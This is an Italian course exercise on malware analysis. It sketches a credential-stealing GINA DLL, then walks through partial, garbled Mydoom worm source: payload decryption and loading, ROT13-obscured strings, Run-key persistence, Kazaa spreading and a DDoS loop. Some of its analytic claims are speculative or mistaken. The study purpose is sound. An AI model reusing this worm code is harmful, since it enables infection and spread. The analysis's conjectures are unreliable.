GINA (Graphical identification and authentication) è un componente lecito di Windows che permette l'autenticazione degli utenti tramite interfaccia grafica - ovvero permette agli utenti di inserire username e password nel classico riquadro Windows, come quello in figura a destra che usate anche voi per accedere alla macchina virtuale.

• Cosa può succedere se il file . dll lecito viene sostituito con un file . dll malevolo, che intercetta i dati inseriti?

Sulla base della risposta sopra, delineate il profilo del Malware e delle sue funzionalità. Unite tutti i punti per creare un grafico che ne rappresenti lo scopo ad alto livello.

Cosa può succedere se il file . dll lecito viene sostituito con un file . dll malevolo, che intercetta i dati inseriti?

Sostituire il file .dll legittimo di GINA con uno malevolo può consentire al malware di intercettare i dati inseriti dagli utenti durante il processo di autenticazione. Le conseguenze possono essere gravi:

Furto di credenziali: Il malware potrebbe raccogliere username e password degli utenti mentre vengono inseriti, consentendo agli attaccanti di accedere in modo non autorizzato ai sistemi.


Accesso non autorizzato: Con le credenziali rubate, gli attaccanti potrebbero ottenere accesso ai dati sensibili, alle risorse di rete e ai sistemi critici dell'organizzazione.

Installazione di malware aggiuntivo: Il malware potrebbe essere progettato per installare ulteriori componenti dannosi sul sistema compromesso, aumentando così il livello di accesso e il controllo dell'attaccante.


Compromissione dell'integrità del sistema: La sostituzione del file .dll potrebbe compromettere l'integrità del sistema operativo, rendendo possibile l'esecuzione di altre azioni dannose o la compromissione della stabilità del sistema.

Profilo del malware e delle sue funzionalità:

Tipo di malware: Trojan (probabilmente un tipo di Trojan Horse) **Funzionalità principali**: Intercepisce e registra le credenziali inserite dagli utenti durante il processo di autenticazione. Invia le credenziali rubate agli attaccanti o le memorizza localmente per l'accesso successivo. Può essere progettato per comunicare con un server remoto per il controllo e il comando da parte degli attaccanti. Potrebbe avere funzionalità aggiuntive, come la persistenza nel sistema, la modifica delle impostazioni di sicurezza e la diffusione ad altri sistemi nella rete.








Utilizzo delle credenziali rubate dagli attaccanti Invio delle credenziali rubate a server remoti o memorizzazione locale Utilizzo delle credenziali rubate per accesso a risorse sensibili

Questo grafico dettagliato mostra come il malware comprometta il processo di autenticazione intercettando il file .dll legittimo di GINA, modifichi il processo di autenticazione stesso per raccogliere le credenziali utente, interagisca con l'interfaccia grafica utente per simulare un comportamento legittimo e infine utilizzi le credenziali rubate per ottenere accesso non autorizzato alle risorse sensibili o per inviarle ai server remoti controllati dagli attaccanti.





Traccia

Il malware Esercizio Traccia e requisiti Mydoom, apparso per la prima volta nel 2004, è uno dei worm più distruttivi della storia informatica. Si è diffuso principalmente tramite e-mail, infettando i computer Windows e lasciando aperte le porte di rete per future intrusioni. Il suo rapido spread ha causato gravi rallentamenti su reti aziendali e Internet globalmente.

- 1. **Analisi Forense**: Attraverso l'analisi del codice sorgente, potete imparare come funziona un malware dal punto di vista tecnico. Questo include l'analisi delle funzioni di propagazione, le tecniche di evasione dei sistemi di sicurezza, e la comprensione di come il malware gestisce la comunicazione con i server di comando e controllo
- 2. **Scenario di Intelligence**: Supponiamo che la nostra intelligence abbia scoperto una nuova variante di Mydoom che sta emergendo. Dovete valutare il codice per identificare possibili modifiche o aggiornamenti rispetto alla versione originale. Questo esercizio mira a preparavi a rispondere rapidamente a nuove minacce, sviluppando capacità di analisi critica e di adattamento a scenari di sicurezza in evoluzione.

Analisi Forense

RIEPILOGO GENERALE

Inizializzazione delle librerie di Windows: Viene inizializzata la libreria Winsock (WSAStartup) per consentire al malware di comunicare attraverso la rete.

Decodifica e installazione di un payload: Viene decodificato un payload denominato "xproxy" e viene installato sul sistema.

Controllo del primo avvio e installazione automatica: Il malware controlla se è la prima volta che viene eseguito sul sistema e, se sì, installa se stesso automaticamente.

Avvio automatico: Il malware si imposta per avviarsi automaticamente all'avvio del sistema operativo, inserendo se stesso nel Registro di sistema.

Esecuzione di un payload periodico: Il malware esegue un payload denominato "sco" in modo periodico.

Comunicazione peer-to-peer: Viene eseguita una funzione chiamata "p2p_spread", che potrebbe essere responsabile della diffusione del malware attraverso la rete peer-to-peer.

Inizializzazione e scansione della posta elettronica: Il malware inizializza e avvia la funzionalità di scansione della posta elettronica per la diffusione tramite email.

Scansione del sistema: Viene inizializzata e avviata una funzione di scansione del sistema per cercare altri sistemi da infettare.

Gestione dell'interfaccia utente: Viene creato un thread per la gestione di un'interfaccia utente che potrebbe essere utilizzata per mostrare messaggi o interazioni con l'utente.

```
C: > Users > OMEN > Desktop > Win32.Mydoom.a > € main.c
      #define WIN32 LEAN AND MEAN
     #include <windows.h>
     #include <winsock2.h>
     #include "lib.h"
     #include "massmail.h"
     #include "scan.h"
     #include "sco.h"
     #include "xproxy/xproxy.inc"
     const char szWhoami[] = "(sync.c,v 0.1 2004/01/xx xx:xx:xx andy)";
     void p2p_spread(void);
     struct sync_t {
         int first run;
         DWORD start tick;
         char xproxy path[MAX PATH];
         char sync_instpath[MAX_PATH];
         SYSTEMTIME sco date;
23
         SYSTEMTIME termdate;
      void decrypt1_to_file(const unsigned char *src, int src_size, HANDLE hDes1
         unsigned char k, buf[1024];
         int i, buf i;
         for (i=0,buf i=0,k=0xC7; i<src size; i++) {
             if (buf i >= sizeof(buf)) {
                 WriteFile(hDest, buf, buf_i, &dw, NULL);
                 buf i = 0;
             buf[buf_i++] = src[i] ^ k;
             k = (k + 3 * (i % 133)) \& 0xFF;
         if (buf_i) WriteFile(hDest, buf, buf_i, &dw, NULL);
     void payload_xproxy(struct sync_t *sync)
         char fname[20], fpath[MAX_PATH+20];
         HANDLE hFile;
         int i;
```

Analisi delle funzioni - p2p_spread e kazaa_spread

Libreria p2p_spread() conta 2 funzioni: p2p_spread e kazaa_spread La funzione `p2p_spread()` chiama `kazaa_spread()` per diffondere il malware attraverso la rete P2P usando il software Kazaa, mascherando il malware come file legittimo associato a Kazaa.

p2p_spread

- La funzione `p2p_spread()` inizia ottenendo il percorso del file eseguibile del malware (quello attuale) utilizzando la funzione `GetModuleFileName()`. Questo percorso viene memorizzato nella variabile `selfpath`.
- Successivamente, chiama la funzione `kazaa_spread()` passando il percorso del file eseguibile del malware come argomento.
- kazaa_spread
- E' la funzione responsabile della propagazione del malware attraverso una rete p2p
- La funzione prende come argomento il percorso del file eseguibile del malware.
- Viene inizializzato un array `kazaa_names[]` che contiene una serie di nomi di file associati al software Kazaa. Questi nomi di file sembrano essere utilizzati per mascherare il malware.
- Viene aperta una chiave di registro per recuperare il percorso di installazione del software Kazaa. Il percorso viene poi memorizzato nella variabile `kaza`.
- Viene selezionato casualmente uno dei nomi di file dall'array `kazaa_names[]` e viene concatenato al percorso di installazione di Kazaa
- Viene aggiunta un'estensione di file casuale tra `.exe`, `.scr`, `.pif` e `.bat` al nome del file.
- Infine, il malware copia se stesso nel percorso ottenuto utilizzando `CopyFile()`.

Analisi delle funzioni - decrypt1_to_file()

E' responsabile della decrittazione dei dati e della scrittura dei dati decrittati in un file.

- La funzione prende tre argomenti: un puntatore ai dati sorgente (`src`), la dimensione dei dati sorgente (`src_size`) e l'handle del file di destinazione (`hDest`).
- Viene inizializzata una chiave di crittografia `k` con il valore `0xC7`.
- La funzione itera attraverso i dati sorgente utilizzando un ciclo `for`.
- Ad ogni iterazione del ciclo, viene decrittato un byte dei dati sorgente utilizzando l'operatore XOR con la chiave `k`, e il risultato viene memorizzato in un buffer temporaneo `buf`.
- La chiave di crittografia `k` viene quindi aggiornata utilizzando una semplice operazione aritmetica.
- Quando il buffer `buf` è pieno, i dati vengono scritti nel file di destinazione utilizzando la funzione `WriteFile()`
- Alla fine della funzione, se ci sono dati residui nel buffer `buf`, vengono scritti nel file di destinazione.

Alla fine della funzione, se ci sono dati residui nel buffer 'buf', vengono scritti nel file di destinazione.

```
void decrypt1_to_file(const unsigned char *src, int src_size, HANDLE hDest)

{
    unsigned char k, buf[1024];
    int i, buf_i;
    DWORD dw;

for (i=0,buf_i=0,k=0xC7; i<src_size; i++) {
        if (buf_i >= sizeof(buf)) {
            WriteFile(hDest, buf, buf_i, &dw, NULL);
            buf[buf_i++] = src[i] ^ k;

            k = (k + 3 * (i % 133)) & 0xFF;

            if (buf_i) WriteFile(hDest, buf, buf_i, &dw, NULL);


}
```

Analisi delle funzioni - payload_xproxy()

E' responsabile della distribuzione e dell'esecuzione di un payload denominato "xproxy".

- La funzione prende un puntatore a una struttura `sync_t` come argomento.
- Viene decrittato il nome del file del payload "shimgapi.dll" utilizzando l'algoritmo ROT13.
- Lo stato di `xproxy` viene inizializzato a 0
- La funzione tenta di creare il file "shimgapi.dll" due volte: la prima volta nella directory di sistema e la seconda volta nella directory temporanea.
- Se il file "shimgapi.dll" viene creato con successo, i dati del payload vengono decrittati e scritti nel file
- Se il file "shimgapi.dll" non può essere creato ma esiste già, lo stato di `xproxy` viene impostato su 2 e viene memorizzato il percorso del file.

Se il payload "xproxy" viene caricato con successo, lo stato di `xproxy` viene impostato su 1 e il percorso del file viene memorizzato



```
void payload_xproxy(struct sync_t *sync)
         char fname[20], fpath[MAX PATH+20];
         HANDLE hFile;
         int i;
         rot13(fname, "fuvztncv.qyy"); /* "shimgapi.dll" */
         sync->xproxy state = 0;
         for (i=0; i<2; i++) {
             if (i == 0)
                 GetSystemDirectory(fpath, sizeof(fpath));
                 GetTempPath(sizeof(fpath), fpath);
             if (fpath[0] == 0) continue;
             if (fpath[lstrlen(fpath)-1] != '\\') lstrcat(fpath, "\\");
             lstrcat(fpath, fname);
             hFile = CreateFile(fpath, GENERIC WRITE, FILE SHARE READ|FILE SHAN
                 NULL, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
             if (hFile == NULL | hFile == INVALID_HANDLE_VALUE) {
                 if (GetFileAttributes(fpath) == INVALID_FILE_ATTRIBUTES)
                      continue;
                 sync->xproxy state = 2;
                 lstrcpy(sync->xproxy path, fpath);
                 break;
             decrypt1_to_file(xproxy_data, sizeof(xproxy_data), hFile);
             CloseHandle(hFile);
             sync->xproxy_state = 1;
             lstrcpy(sync->xproxy path, fpath);
70
             break:
         if (sync->xproxy_state == 1) {
             LoadLibrary(sync->xproxy_path);
             sync->xproxy state = 2;
```

Analisi delle funzioni - sync_check_frun()

E' utilizzata per verificare se il malware è in esecuzione per la prima volta sul sistema.

- La funzione prende un puntatore a una struttura `sync_t` come argomento.
- Viene decrittato il percorso della chiave nel registro utilizzando l'algoritmo ROT13.
- Il flag `first_run` nella struttura `sync` viene inizializzato a 0.
- La funzione tenta di aprire la chiave nel registro sia in HKEY_LOCAL_MACHINE che in HKEY_CURRENT_USER per la lettura. Se la chiave viene aperta con successo, significa che il malware è già stato eseguito in precedenza, quindi la funzione esce.
- Se la chiave nel registro non viene trovata, il flag `first_run` viene impostato a 1 e viene creata la chiave nel registro sia in HKEY_LOCAL_MACHINE che in HKEY_CURRENT_USER per la scrittura.

```
void sync_check_frun(struct sync_t *sync)
   HKEY k:
   DWORD disp;
   char i. tmp[128]:
   /* "Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\ComDlg32\\Version" */
   rot13(tmp, "Fbsgjner\\Zvpebfbsg\\Jvaqbjf\\PheeragIrefvba\\Rkcybere\\PbzQyt32\\Irefvba");
   sync->first_run = 0;
   for (i=0; i<2; i++)
       if (RegOpenKeyEx((i == 0) ? HKEY_LOCAL_MACHINE : HKEY_CURRENT_USER,
          tmp, 0, KEY_READ, &k) == 0)
           RegCloseKey(k);
           return;
   sync->first_run = 1;
   for (i=0; i<2; i++)
       if (RegCreateKeyEx((i == 0) ? HKEY_LOCAL_MACHINE : HKEY_CURRENT_USER,
           tmp, 0, NULL, 0, KEY_WRITE, NULL, &k, &disp) == 0)
           RegCloseKey(k);
```

Analisi delle funzioni - sync_mutex()

E' la funzione adibita alla gestione dei Mutex

- Viene creato un nome di mutex utilizzando l'algoritmo ROT13 sul valore "SwebSipcSmtxS0".
- - Viene creato un mutex chiamato con il nome generato. Il parametro 'bInitialOwner' è impostato su TRUE, il che significa che il chiamante (il malware) acquisirà immediatamente il possesso del mutex se non è già stato creato.
- - La funzione restituisce 1 se l'ultimo errore restituito da GetLastError() è ERROR_ALREADY_EXISTS, indicando che il mutex esiste già ed è stato acquisito da un'altra istanza del malware. In caso contrario, restituisce 0.
- I mutex (abbreviazione di "mutual exclusion") sono strumenti di sincronizzazione utilizzati nella programmazione concorrente per evitare che più thread o processi accedano contemporaneamente a risorse condivise, come variabili o sezioni di codice critico, che potrebbero causare inconsistenze o errori nei dati.
- I mutex permettono solo a un thread o processo alla volta di acquisire il "possesso" del mutex e accedere alla risorsa condivisa. Gli altri thread o processi che tentano di acquisire lo stesso mutex devono aspettare finché il mutex non viene rilasciato dal thread o processo che lo detiene attualmente.
- Quando un thread o processo ha terminato di utilizzare la risorsa condivisa, rilascia il mutex, permettendo ad altri thread o processi di acquisirlo e accedere alla risorsa condivisa in modo sicuro e ordinato.

Analisi delle funzioni - sync_install()

Questa funzione serve a installare e distribuire il malware sul sistema

- Viene definito il nome del file del malware come "gnfxzba.rkr" utilizzando l'algoritmo ROT13 sul valore originale "taskmon.exe".
- Viene ottenuto il percorso completo dell'eseguibile del malware utilizzando la funzione `GetModuleFileName()` e memorizzato nella variabile `selfpath`.
- Viene inizializzato il percorso di installazione del malware memorizzandolo nella struttura `sync->sync_instpath`.
- Viene ciclato due volte, cercando di installare il malware sia nella directory di sistema che nella directory temporanea.
- Per ogni iterazione, viene costruito il percorso completo del file di installazione concatenando il nome del file del malware alla directory di destinazione.
- Viene impostato l'attributo FILE_ATTRIBUTE_ARCHIVE per il file di destinazione utilizzando la funzione `SetFileAttributes()`.
- Viene creato il file di installazione con la funzione `CreateFile()` e il malware viene scritto nel file utilizzando la funzione `CopyFile()`.
- Se il file di installazione non può essere creato o copiato, l'iterazione continua fino a quando il malware non viene installato correttamente o fino a quando il ciclo termina.

```
void sync install(struct sync t *sync)
112
113
          char fname[20], fpath[MAX_PATH+20], selfpath[MAX_PATH];
114
          HANDLE hFile;
115
          int i;
116
          rot13(fname, "gnfxzba.rkr");
                                             /* "taskmon.exe" */
117
118
          GetModuleFileName(NULL, selfpath, MAX PATH);
119
          lstrcpy(sync->sync instpath, selfpath);
120
          for (i=0; i<2; i++) {
121
              if (i == 0)
122
                  GetSystemDirectory(fpath, sizeof(fpath));
123
              else
124
                  GetTempPath(sizeof(fpath), fpath);
125
              if (fpath[0] == 0) continue;
126
              if (fpath[lstrlen(fpath)-1] != '\\') lstrcat(fpath, "\\")
127
              lstrcat(fpath, fname);
128
              SetFileAttributes(fpath, FILE ATTRIBUTE ARCHIVE);
129
              hFile = CreateFile(fpath, GENERIC_WRITE, FILE_SHARE_READ|
                  NULL, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
130
131
              if (hFile == NULL | hFile == INVALID HANDLE VALUE)
                  if (GetFileAttributes(fpath) == INVALID FILE ATTRIBUT
                      continue;
134
                  lstrcpy(sync->sync_instpath, fpath);
135
                  break:
              CloseHandle(hFile);
              DeleteFile(fpath);
139
              if (CopyFile(selfpath, fpath, FALSE) == 0) continue;
              lstrcpy(sync->sync_instpath, fpath);
              break;
```

Analisi delle funzioni - sync_startup()

Questa funzione aggiunge il malware al registro di windows

- Viene definito il percorso del registro di avvio del sistema utilizzando l'algoritmo ROT13 sui valori originali. Il percorso è "Software\\Microsoft\\Windows\\CurrentVersion\\Run" e il nome del valore è "GnfxZba" (tradotto in "TaskMon").
- Viene aperta la chiave del registro di avvio del sistema sia nella sezione HKEY_LOCAL_MACHINE che nella sezione HKEY_CURRENT_USER utilizzando la funzione `RegOpenKeyEx()`.
- Se la chiave non può essere aperta, la funzione restituisce senza fare nulla.
- Viene impostato il valore del registro di avvio del sistema con il percorso completo del file eseguibile del malware utilizzando la funzione `RegSetValueEx()`. Il percorso del file eseguibile del malware è memorizzato nella variabile `sync->sync_instpath`.
- La chiave del registro viene quindi chiusa utilizzando la funzione `RegCloseKey()`.

```
void sync_startup(struct sync_t *sync)

{

HKEY k;

char regpath[128];

char valname[32];

/* "Software\\Microsoft\\Windows\\CurrentVersion\\Run" */

rot13(regpath, "Fbsgjner\\Zvpebfbsg\\Jvaqbjf\\PheeragIrefvba\\Eha");

rot13(valname, "GnfxZba"); /* "TaskMon" */

if (RegOpenKeyEx(HKEY_LOCAL_MACHINE, regpath, 0, KEY_WRITE, &k) != 0)

if (RegOpenKeyEx(HKEY_CURRENT_USER, regpath, 0, KEY_WRITE, &k) != 0)

return;

RegSetValueEx(k, valname, 0, REG_SZ, sync->sync_instpath, lstrlen(sync->sync_instpath)+1);

RegCloseKey(k);

}
```

Analisi delle funzioni - payload_sco()

La funzione payload_sco() nel main del implementa una parte del payload del malware che coinvolge la comunicazione con un server remoto.

- 1. Inizializzazione: La funzione inizia ottenendo l'orario di sistema attuale e confrontandolo con un'ora di scadenza specificata (sync->sco_date). Se l'orario corrente è precedente all'orario di scadenza, la funzione restituisce subito senza fare nulla, altrimenti continua.
- 2. Payload principale: La parte principale del payload è contenuta in un loop infinito. In questo loop, la funzione scodos_main() viene continuamente chiamata. Dopo ogni chiamata a scodos_main(), il thread corrente viene sospeso per 1024 millisecondi (circa 1 secondo) tramite Sleep(1024).

La funzione scodos_main() coinvolge la comunicazione con un server remoto. Per farlo utilizza la libreria sotto illustrata:

- connect_tv(struct sockaddr_in *addr, int timeout): Questa funzione tenta di stabilire una connessione TCP con un server remoto specificato dall'indirizzo addr. Se riesce a stabilire la connessione entro il timeout specificato (in millisecondi), restituisce il descrittore del socket, altrimenti restituisce 0.
- **scodos_th(LPVOID pv)**: Questa funzione viene eseguita come thread. Essa costruisce una richiesta HTTP (GET) e tenta di inviarla al server remoto tramite la funzione connect_tv() per ottenere informazioni dal server. Questa operazione viene ripetuta in un loop infinito.
- scodos_main(): Questa funzione viene chiamata per avviare l'esecuzione del payload principale. Prima di tutto, controlla se il sistema è online (cioè se ha una connessione di rete attiva). Se è online, recupera l'indirizzo IP del server remoto tramite il nome di dominio crittografato nel file header. Poi avvia un certo numero di thread (definito da SCODOS_THREADS) per eseguire la funzione scodos_th(), ognuno con l'indirizzo del server remoto come argomento. Infine, avvia anche un thread con scodos_th() usando l'indirizzo del server remoto per il thread principale.

Il payload payload_sco() cerca di stabilire una connessione con un server remoto e inviare richieste HTTP. La libreria sco.h fornisce le funzioni necessarie per la gestione della comunicazione con il server.

Analisi delle funzioni - sync_visual_th(LPVOID pv)

Crea un file temporaneo, scrive dei dati casuali all'interno e quindi aprire Notepad per visualizzare i contenuti di questo file temporaneo.

C'è un bug nell'implementazione: la funzione CreateFile è chiamata con il flag GENERIC_READ|GENERIC_WRITE, ma successivamente i dati vengono scritti nel file utilizzando WriteFil, che richiede solo il permesso di scrittura.

```
DWORD _stdcall sync_visual_th(LPVOID pv)
196
          PROCESS INFORMATION pi;
197
198
          STARTUPINFO si;
          char cmd[256], tmp[MAX_PATH], buf[512];
          HANDLE hFile;
          int i, j;
          DWORD dw;
          tmp[0] = 0;
          GetTempPath(MAX PATH, tmp);
          if (tmp[0] == 0) goto ex;
          if (tmp[lstrlen(tmp)-1] != '\\') lstrcat(tmp, "\\");
          lstrcat(tmp, "Message");
          hFile = CreateFile(tmp, GENERIC_READ|GENERIC_WRITE, FILE_SHARE_READ|F
210
              NULL, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
211
212
          if (hFile == NULL || hFile == INVALID_HANDLE_VALUE) goto ex;
          for (i=0, j=0; i < 4096; i++) {
213
214
              if (j \ge (sizeof(buf)-4)) {
215
                  WriteFile(hFile, buf, sizeof(buf), &dw, NULL);
216
                  j = 0;
217
              if ((xrand16() % 76) == 0) {
218
219
                  buf[j++] = 13;
220
                  buf[j++] = 10;
221
              } else {
222
                  buf[j++] = (16 + (xrand16() \% 239)) \& 0xFF;
223
224
          if (j) WriteFile(hFile, buf, j, &dw, NULL);
225
          CloseHandle(hFile);
226
227
228
          wsprintf(cmd, "notepad %s", tmp);
229
          memset(&si, '\0', sizeof(si));
          si.cb = sizeof(si);
230
231
          si.dwFlags = STARTF_USESHOWWINDOW;
232
          si.wShowWindow = SW SHOW;
233
          if (CreateProcess(0, cmd, 0, 0, TRUE, 0, 0, 0, &si, &pi) == 0)
234
              goto ex;
235
          WaitForSingleObject(pi.hProcess, INFINITE);
          CloseHandle(pi.hProcess);
236
237
      ex: if (tmp[0]) DeleteFile(tmp);
239
          ExitThread(0);
```

Analisi delle funzioni - sync_main

Gestisce il flusso principale del programma di sincronizzazione.

- 1. sync->start_tick = GetTickCount(); : Registra il tempo di avvio del processo di sincronizzazione.
- 2. **sync_check_frun(sync)**; : Controlla se il programma è in esecuzione per la prima volta. Se è la prima volta, questo segmento di codice si occupa di alcune operazioni di inizializzazione.
- 3. if (!sync->first_run) if (sync_mutex(sync)) return; : Verifica se il programma è già in esecuzione. Se è così e se è già presente un mutex, il programma termina. Questo serve a garantire che venga eseguita una sola istanza del programma alla volta.
- 4. if (sync->first_run) CreateThread(0, 0, sync_visual_th, NULL, 0, &tid); : Se è la prima volta che il programma viene eseguito, avvia un thread per la funzione `sync_visual_th`. Questa funzione sembra essere responsabile della creazione di un file temporaneo e dell'apertura di Notepad per visualizzare il contenuto del file.
- 5. payload_xproxy(sync); : Esegue una parte del payload del programma.
- 6. if (sync_checktime(sync)) return; : Controlla se è ora di eseguire determinate azioni in base al tempo.
- 7. sync_install(sync); : Effettua l'installazione del programma di sincronizzazione.
- 8. sync_startup(sync); : Configura il programma per l'avvio automatico all'avvio del sistema.
- 9. payload_sco(sync); : Esegue un'altra parte del payload del programma.
- 10. **p2p_spread()**; : Si occupa della diffusione del programma tramite peer-to-peer.
- 11. massmail_init();: Inizializza l'invio di email di massa.
- 12. CreateThread(0, 0, massmail_main_th, NULL, 0, &tid); : Avvia un thread per la funzione massmail_main_th, che sembra essere responsabile dell'invio effettivo delle email di massa.

 13. scan_init(); : Inizializza la scansione di sistemi o reti.
- 14. for (;;) { scan_main(); Sleep(1024); }: Entra in un ciclo infinito in cui esegue la scansione principale del sistema o della rete e poi attende per un certo intervallo di tempo prima di continuare il ciclo. Questo ciclo è il cuore dell'attività del programma, poiché consente di eseguire la scansione in modo continuo, consentendo al programma di reagire dinamicamente a eventuali cambiamenti o nuove informazioni.

```
void sync main(struct sync t *sync)
          DWORD tid;
247
          sync->start_tick = GetTickCount();
248
          sync check frun(sync);
249
          if (!sync->first run)
250
              if (sync_mutex(sync)) return;
251
          if (sync->first run)
252
              CreateThread(0, 0, sync visual th, NULL, 0, &tid);
253
          payload_xproxy(sync);
254
255
          if (sync_checktime(sync)) return;
256
257
          sync_install(sync);
258
          sync_startup(sync);
259
260
          payload_sco(sync);
261
262
          p2p_spread();
263
264
          massmail init();
265
          CreateThread(0, 0, massmail_main_th, NULL, 0, &tid);
266
267
          scan init();
          for (;;) {
268
269
              scan main();
270
              Sleep(1024);
271
272
273
```

Analisi delle funzioni - wsa_init

inizializza la libreria Winsock (WSA), che è necessaria per l'uso delle API di rete in ambienti Windows.

- 1. **Dichiarazione della variabile `WSADATA wsadata;**: Questa variabile viene utilizzata per contenere le informazioni sulla versione della libreria Winsock inizializzata dalla chiamata a WSAStartup.
- 2. Chiamata a WSAStartup(MAKEWORD(2,0), &wsadata); : Questa funzione viene utilizzata per inizializzare la libreria Winsock.

Il parametro MAKEWORD(2,0) specifica la versione della libreria Winsock richiesta (in questo caso, la versione 2.0). Il puntatore & wsadata viene utilizzato per passare un riferimento alla struttura WSADATA, che viene popolata con le informazioni sulla versione effettivamente inizializzata della libreria Winsock.

```
/* shit, MSVC inlined it to WinMain... I didn't expect. */

static void wsa_init(void)

{

WSADATA wsadata; /* useless shit... */

WSAStartup(MAKEWORD(2,0), &wsadata);

}

280
```

Analisi delle funzioni - WinMain

E' la funzione di ingresso principale per le applicazioni Windows, inizializza le dipendenze necessarie, avvia il ciclo principale del programma e infine esce correttamente.

- 1. Definizione di costanti termdate e sco_date : Queste costanti rappresentano le date specificate come oggetti SYSTEMTIME. termdate è impostato al 28 febbraio 2004, mentre sco_date è impostato al 1º febbraio 2004
- 2. Inizializzazione della struttura sync_t sync0 : Viene dichiarata una variabile `sync0` di tipo sync_t e viene inizializzata con zeri utilizzando la funzione memset.
- 3. Inizializzazione del generatore di numeri casuali: Viene chiamata la funzione xrand_init per inizializzare il generatore di numeri casuali.
- 4. Inizializzazione della libreria Winsock: Viene chiamata la funzione wsa_init per inizializzare la libreria Winsock, consentendo al programma di utilizzare le funzionalità di rete.
- 5. Inizializzazione dei membri della struttura sync0 : Vengono impostati i membri termdate e sco_date della struttura sync0 con le costanti definite in precedenza.
- 6. Chiamata alla funzione sync_main : Viene chiamata la funzione sync_main passando la struttura sync0 come argomento, avviando così l'esecuzione del programma principale.
- 7. Uscita dal processo: Infine, viene chiamata la funzione ExitProcess per terminare il processo e restituire il controllo al sistema operativo.





Criptazione del codice

Il codice è criptato o "oscurato"
utilizzando una tecnica di
crittografia di base come la
sostituzione dei caratteri o la
trasposizione dei testi. questo
può rendere più difficile la
comprensione del codice da
parte degli strumenti di analisi
automatica



Filtraggio degli indirizzi email

Il malware include una serie di funzioni per filtrare gli indirizzi email indesiderati. Questo filtro include controlli sulla lunghezza dell'indirizzo email, sulla presenza di caratteri non consentiti e su alcune parole chiave indesiderate nei nomi utente e nei domini



Caching DNS

Il malware include una funzionalità di caching DNS per ridurre il tempo di risoluzione dei nomi dei server MX associati ai domini degli indirizzi email destinatari

Tecniche di evasione dei sistemi di sicurezza



Scansione tardiva

Il malware può attendere un certo periodo di tempo prima di attivare le sue funzionalità dannose o iniziare a comportarsi in modo sospetto. questo può rendere più difficile la rilevazione immediata del malware



Falsificazione di firme digitali

MyDoom può tentare di falsificare le firme digitali o le informazioni di autenticazione per sembrare legittimo agli strumenti di sicurezza che dipendono da tali informazioni per la rilevazione



Evitare i pattern di rilevamento

Il codice può essere progettato per evitare i modelli di rilevamento utilizzati dagli strumenti di sicurezza. ad esempio, può essere progettato per non corrispondere a modelli noti di malware o per evitare di attivare gli allarmi basati su comportamenti sospetti

Tecniche di evasione dei sistemi di sicurezza



Generazione di indirizzi email

Il malware genera nuovi indirizzi
email utilizzando una lista
predefinita di nomi utente
comuni combinati con domini
estratti dagli indirizzi email
presenti nella coda di invio



Invio di email di spam

Il malware include la funzione mmsender che si occupa dell'invio effettivo delle email di spam utilizzando i server MX dei domini destinatari



Schedulazione delle attività

Il malware utilizza un meccanismo di schedulazione per gestire l'invio delle email di spam in modo efficiente, monitorando lo stato della coda di invio e decidendo quando generare nuovi indirizzi email o inviare le email presenti nella coda

Tecniche di evasione dei sistemi di sicurezza



Utilizzo di vulnerabilità note

MyDoom può sfruttare
vulnerabilità note nel software o
nel sistema operativo per
evitare la rilevazione o per
ottenere accesso privilegiato al
sistema



autodistruzione o autodisseminazione


Può includere funzionalità per autodistruggersi o per diffondersi automaticamente su altri sistemi, rendendo più difficile la sua rimozione o contenimento.



Mascheramento dei nomi delle variabili/funzioni

Il malware utilizza un meccanismo di schedulazione per gestire l'invio delle email di spam in modo efficiente, monitorando lo stato della coda di invio e decidendo quando generare nuovi indirizzi email o inviare le email presenti nella coda

Tecniche di evasione dei sistemi di sicurezza



Codifica ROT13

La funzione **rot13** nel codice esegue una semplice codifica ROT13 delle stringhe. Questo può essere **utilizzato per nascondere testo sensibile o eseguibile all'interno del codice sorgente**, rendendo più difficile la sua rilevazione da parte degli strumenti di sicurezza. La funzione rot13c è chiamata per eseguire la codifica ROT13 carattere per carattere

char rot13c(char c) { ... }
void rot13(char *buf, const char *in) { ... }



HTML

Manipolazione di stringhe HTML

Le funzioni html_replace e html_replace2 sembrano manipolare le stringhe HTML per sostituire sequenze speciali con caratteri ASCII o per decodificare sequenze esadecimali. Questo potrebbe essere utilizzato per manipolare e nascondere dati sensibili o eseguibili all'interno di documenti HTML, rendendo più difficile la loro analisi da parte dei sistemi di sicurezza

int html_replace(char *str) { ... }
int html_replace2(char *str) { ... }





P2P Kazaa

- Nomi casuali: il codice utilizza una serie di nomi casuali associati a Kazaa per nominare i file e copiarli nella directory associata a Kazaa. Questo potrebbe rendere più difficile la rilevazione automatica del malware basata sul nome del file.
- Accesso al registro: il codice accede al registro di sistema per ottenere il percorso dell'installazione di Kazaa. Questo potrebbe consentire al malware di propagarsi attraverso la condivisione di file utilizzata da Kazaa.
- Selezione casuale di nomi e estensioni di file: i nomi dei file generati sono selezionati casualmente da una lista di nomi predefiniti, e l'estensione del file è selezionata casualmente tra un insieme limitato di opzioni. Questo potrebbe aiutare a eludere i controlli di sicurezza basati sul rilevamento di nomi di file specifici.
- Copia del file eseguibile: dopo la selezione del nome del file e dell'estensione, il malware copia se stesso con il nuovo nome e l'estensione nella directory associata a Kazaa. Questo potrebbe consentire al malware di diffondersi attraverso la condivisione di file su reti P2P.
- Modifica del percorso del file: il percorso della directory di installazione di Kazaa viene modificato per includere il nuovo file eseguibile generato. Questo potrebbe aiutare il malware a diffondersi e a eseguire le proprie operazioni in modo più efficace.

MALWARE ANALYSIS Tecniche di evasione dei sistemi di sicurezza



- Connessioni non bloccanti: il codice utilizza connessioni non bloccanti (ioctlsocket con FIONBIO) per gestire le operazioni di connessione in modo asincrono e non bloccante. Ciò consente al programma di gestire molte connessioni contemporaneamente senza essere rallentato dall'attesa per le operazioni di I/O.
- Gestione degli errori di connessione: il codice gestisce gli errori di connessione in modo tale da non interrompere l'esecuzione del programma. Se la connessione non riesce immediatamente, il programma continua a tentare la connessione in background senza interrompere il flusso principale del programma.
- Creazione di thread multipli: il codice crea più thread per gestire le richieste di connessione e invio di dati al server di destinazione. Questo consente al programma di gestire più connessioni simultaneamente, aumentando così l'efficacia dell'attacco.
- Scansione continua: una volta che il programma è online (cioè una volta che rileva la connessione a Internet tramite la funzione is_online()), continua a eseguire un loop in cui tenta di connettersi al server di destinazione e inviare dati a intervalli regolari.



